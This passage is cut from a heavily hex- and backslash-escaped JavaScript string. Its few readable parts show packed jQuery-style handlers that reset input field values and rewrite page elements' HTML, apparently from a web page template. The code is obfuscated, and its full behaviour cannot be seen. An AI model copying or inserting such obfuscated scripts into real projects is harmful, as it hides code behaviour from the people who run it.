x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x34\x77\x29\x7d\x29\x3b\x78\x20\x24\x33\x75\x3d\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3d\x3d\x3d\x30\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x24\x33\x75\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x3d\x3d\x24\x33\x75\x29\x7b\x50\x5b\x61\x5b\x38\x5d\x5d\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2b\x43\x2b\x61\x5b\x31\x39\x5d\x29\x7d\x3b\x24\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x54\x20\x24\x28\x50\x29\x5b\x61\x5b\x32\x3